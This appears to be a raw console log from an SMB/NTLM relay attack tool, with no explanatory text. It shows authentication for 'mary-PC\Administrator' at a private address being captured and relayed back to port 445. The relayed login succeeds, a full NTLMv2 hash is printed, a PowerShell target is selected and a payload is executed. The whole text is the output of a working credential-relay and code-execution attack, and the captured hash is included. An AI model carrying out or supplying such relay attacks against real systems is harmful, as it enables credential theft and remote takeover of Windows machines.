 [*] 192.168.3.32: - Received request for mary-PC\Administrator
[*] 192.168.3.32: - Relaying to next target smb://192.168.3.32:445
[+] 192.168.3.32: - identity: mary-PC\Administrator - Successfully authenticated against relay target smb://192.168.3.32:445
[SMB] NTLMv2-SSP Client     : 192.168.3.32
[SMB] NTLMv2-SSP Username   : mary-PC\Administrator
[SMB] NTLMv2-SSP Hash       : Administrator::mary-PC:1f18af882b7d9982:24398aee349bb46fdb82d5a783c4ca37:01010000000000003ee05424f257da01c2ca9d246c3e
[*] 192.168.3.32: - Received request for mary-PC\Administrator
[*] 192.168.3.32: - identity: mary-PC\Administrator - All targets relayed to
[*] 192.168.3.32: - Received request for mary-PC\Administrator
[*] 192.168.3.32: - identity: mary-PC\Administrator - All targets relayed to
[*] 192.168.3.32: - Received request for mary-PC\Administrator
[*] 192.168.3.32: - identity: mary-PC\Administrator - All targets relayed to
[*] 192.168.3.32:445 - Selecting PowerShell target
[*] 192.168.3.32:445 - Executing the payload...
[+] 192.168.3.32:445 - Service start timed out, OK if running a command or non-service executable...